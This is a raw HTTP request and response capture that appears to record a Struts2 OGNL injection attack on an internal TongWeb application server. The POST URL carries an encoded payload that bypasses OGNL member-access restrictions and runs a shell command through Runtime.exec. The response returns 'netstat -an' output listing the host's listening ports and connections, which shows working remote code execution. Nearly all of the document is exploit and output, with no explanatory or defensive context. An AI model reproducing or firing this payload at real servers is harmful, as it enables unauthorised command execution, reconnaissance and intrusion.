 POST
/uamp/appMgr/dealAppEvent.action?method:%23_memberAccess%3d%40ognl.OgnlContext%20%40DEFAULT_
MEMBER_ACCESS%2c%23a%3d%40java.lang.Runtime%40getRuntime%28%29.exec%28%23parameters.command%
20%5B0%5D%29.getInputStream%28%29%2c%23b%3dnew%20java.io.InputStreamReader%28%23a%29%2c%23c%
3dnew%20%20java.io.BufferedReader%28%23b%29%2c%23d%3dnew%20char%5B51020%5D%2c%23c.read%28%23
d%29%2c%23kxlzx%3d%20%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWrite
r%28%29%2c%23kxlzx.println%28%23d%20%29%2c%23kxlzx.close&command=netstat%20-an HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://10.46.34.230:8810/uamp/appMgr/app_basic.jsf?app_id=100000371895
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;
irai_install; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media
Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; irai_install)
Host: 10.46.34.230:8810
Content-Length: 37
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=qolv1m6h51CjDkhSMt; JSESSIONID=qolv1m6h51CjDkhSMt(CjDkhSMt)
action=qryAppInfo&app_id=100000371895
HTTP/1.1 200
Server: TongWeb-http/1.1
P3P: CP=CAO PSA OUR
P3P: CP=CAO PSA OUR
P3P: CP=CAO PSA OUR
Set-Cookie: JSESSIONID=qolv1m6h51CjDkhSMt(CjDkhSMt);Path=/; HttpOnly
Date: Mon, 09 May 2016 07:06:20 GMT
Server: TongWeb Application Server/4.0 ( JSP 1.2; Servlet 2.3 )
Connection: close
Content-Type: text/plain
Content-Length: 51021
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:11852 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7756 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:32814 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:36020 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:47607 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:7001 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:10110 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6014 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:199 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:38570 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:41334 127.0.0.1:38570 ESTABLISHED
tcp 0 0 127.0.0.1:40467 127.0.0.1:36020 ESTABLISHED
tcp 0 0 10.48.228.133:33118 10.46.155.143:6014 ESTABLISHED
tcp 0 0 127.0.0.1:33121 127.0.0.1:36020 ESTABLISHED
tcp 0 0 127.0.0.1:60284 127.0.0.1:36020 ESTABLISHED
tcp 0 0 127.0.0.1:48508 127.0.0.1:38570 ESTABLISHED
tcp 0 0 127.0.0.1:36020 127.0.0.1:33121 ESTABLISHED
tcp 0 0 127.0.0.1:36655 127.0.0.1:38570 ESTABLISHED
tcp 0 0 127.0.0.1:38570 127.0.0.1:36655 ESTABLISHED